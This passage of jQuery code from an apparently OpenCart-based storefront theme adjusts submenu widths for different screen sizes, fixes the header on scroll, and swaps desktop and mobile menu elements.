                submenu.css('width','230px');   
            }
            else{
                submenu.css('width',subdiv*200+30+'px');
            }
        });
    }
    else if (window.matchMedia('(min-width: 991px)').matches) {
        $( "#_desktop_top_menu #top-menu .top_level_category" ).each(function( index ) {
          var subdiv = $(this).find('.sub-menu .category_dropdownmenu').length;
          var submenu = $(this).find('.sub-menu');
          if (subdiv == 1){
                submenu.css('width','230px');
            } else if(subdiv < 4) {
                submenu.css('width',subdiv*200+30+'px');
            }
            else{
                submenu.css('width','830px');
            }
        });
    }
    else if (window.matchMedia('(max-width: 991px)').matches) {
        $( "#_mobile_top_menu #top-menu .top_level_category" ).each(function( index ) {
          var subdiv = $(this).find('.sub-menu .category_dropdownmenu').length;
          var submenu = $(this).find('.sub-menu');
          if (subdiv == 1){
                submenu.css('width','auto');   
            }
            else{
                submenu.css('width','auto');
            }
        });
    }

}

    function adjustFixedHeader() {
    var headerHeight = $('#header').height();
    var navHeightMobile = $('#header .nav-full-width').height();
    if(window.matchMedia('(max-width: 991px)').matches) {
        $('.header-top').removeClass('fixed-header');
        if ($(window).scrollTop() > navHeightMobile) {
            $('.nav-full-width').addClass('fixed-header');
        }
        else {
            $('.nav-full-width').removeClass('fixed-header');
        }
    } else {
        $('.nav-full-width').removeClass('fixed-header');
        if ($(window).scrollTop() > headerHeight) {
            $('.header-top').addClass('fixed-header');
        }
        else {
            $('.header-top').removeClass('fixed-header');
        }
    }   
}

function swapChildren(obj1, obj2)
{
    var temp = obj2.children().detach();
    obj2.empty().append(obj1.children().detach());
    obj1.append(temp);
}



function toggleMobileStyles()
{
    if (opencart_responsive_mobile) {
        $("*[id^='_desktop_']").each(function(idx, el) {
            var target = $('#' + el.id.replace('_desktop_', '_mobile_'));
            if (target.length) {
                swapChildren($(el), target);
            }
        });
    } else {
        $("*[id^='_mobile_']").each(function(idx, el) {
            var target = $('#' + el.id.replace('_mobile_', '_desktop_'));
            if (target.length) {
                swapChildren($(el), target);
            }
        });
    }
}
